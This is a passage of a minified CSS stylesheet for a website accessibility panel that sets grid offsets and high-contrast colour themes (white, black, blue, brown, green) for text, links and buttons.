.bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * 